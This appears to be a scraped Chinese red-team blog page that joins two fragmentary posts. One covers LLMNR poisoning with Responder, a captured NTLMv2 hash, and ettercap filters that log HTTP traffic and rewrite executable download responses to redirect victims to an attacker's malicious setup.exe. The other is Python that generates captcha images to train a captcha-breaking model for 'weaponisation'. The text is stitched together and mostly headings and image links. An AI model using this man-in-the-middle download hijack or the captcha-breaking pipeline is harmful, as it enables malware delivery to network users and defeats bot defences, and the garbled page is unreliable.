﻿ ⑨BIE » 红队

# 极简模式``test::DESKTOP-K6CQSK4:c42c85ec072f126d:295a6b646463dd1cdb99baa88513174b:01010000000000004308b7d1045bd8014d2895bd5d65fd940000000002001e00570049004e002d00460038004600450054004c004400540049004f004a0001001e00570049004e002d00460038004600450054004c004400540049004f004a0004001e00570049004e002d00460038004600450054004c004400540049004f004a0003001e00570049004e002d00460038004600450054004c004400540049004f004a00070008004308b7d1045bd801060004000200000008003000300000000000000001000000002000005665c49fa02134c71e7c11a593461da9cda996aebf9f9b6e9e1d74175dfb57400a001000000000000000000000000000000000000900240063006900660073002f003100390032002e003100360038002e0032002e003100380030000000000000000000``# 极简模式II：使用responder

``````链路局部范围内每台支持LLMNR，并且被配置为响应传入查询的主机在收到这个查询请求后，会将被查询的名称和自己的主机名进行比较。如果没有找到匹配的主机名，那么计算机就会丢弃这个查询。如果找到了匹配的主机名，这台计算机会传输一条包含了自己IP地址的单播信息给请求该查询的主机。
``````# 主动出击：ETTERCAP内网嗅探与劫持``````
if ( tcp.src == 80 || tcp.dst == 80) {
log(DATA.data, "/tmp/tmp.log");
}
}````````````if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, “Accept-Encoding”)) {
replace("Accept-Encoding", "Accept-Mousecat");
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("keep-alive", "close" );
replace("Keep-Alive", "close" );
}
if (ip.proto == TCP && search(DATA.data, ": application") ){
msg("found EXE\n");
if (search(DATA.data, "Win32")) {
msg("doing nothing\n");
} else {
replace("200 OK", "301 Moved Permanently
Location: http://你的恶意exe/setup.exe");
msg("redirect success\n");
}
}``````

``````if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding","Accept-AAAA");
}
}
if (ip.proto == TCP && tcp.src == 80) {
}``````

# 结语

Tags: 内网, 红队, 劫持, mitm, 嗅探, 工作组, ettercap

# 安装本体# 训练

``````import os
import random
import io
from PIL import Image
from PIL import ImageDraw
from PIL import ImageFont
import hashlib
def random_color():
c1 = random.randint(0, 255)
c2 = random.randint(0, 255)
c3 = random.randint(0, 255)
return c1, c2, c3
def generate_picture(width=120, height=35):
image = Image.new('RGB', (width, height), random_color())
return image
def random_str():
random_num = str(random.randint(0, 9))
random_low_alpha = chr(random.randint(97, 122))
random_char = random.choice([random_num, random_low_alpha])
return random_char
def draw_str(count, image, font_size):
draw = ImageDraw.Draw(image)
# 获取一个font字体对象参数是ttf的字体文件的目录，以及字体的大小
font_file = os.path.join('andale-mono.ttf')
font = ImageFont.truetype(font_file, size=font_size)
temp = []
for i in range(count):
random_char = random_str()
draw.text((10+i*30, -2), random_char, random_color(),font=font)
temp.append(random_char)
valid_str = "".join(temp)    # 验证码
return valid_str, image
def noise(image, width=120, height=35, line_count=3, point_count=20):
draw = ImageDraw.Draw(image)
for i in range(line_count):
x1 = random.randint(0, width)
x2 = random.randint(0, width)
y1 = random.randint(0, height)
y2 = random.randint(0, height)
draw.line((x1, y1, x2, y2), fill=random_color())

# 画点
for i in range(point_count):
draw.point([random.randint(0, width), random.randint(0, height)], fill=random_color())
x = random.randint(0, width)
y = random.randint(0, height)
draw.arc((x, y, x + 4, y + 4), 0, 90, fill=random_color())

return image
def valid_code():
image = generate_picture()
valid_str, image = draw_str(4, image, 35)
image = noise(image)
m = hashlib.md5()
with io.BytesIO() as memf:
image.save(memf, 'PNG')
data = memf.getvalue()
m.update(data)
md5 = m.hexdigest()

f = open("demo/trains/{}_{}.png".format(valid_str,md5),"wb")
image.save(f, 'png')
f.close()
return valid_str,md5
if __name__ == '__main__':
for i in range(1,60000):
valid_code()``````# 部署以及武器化# 结尾 & 后续

Tags: python, 机器学习, 验证码, 红队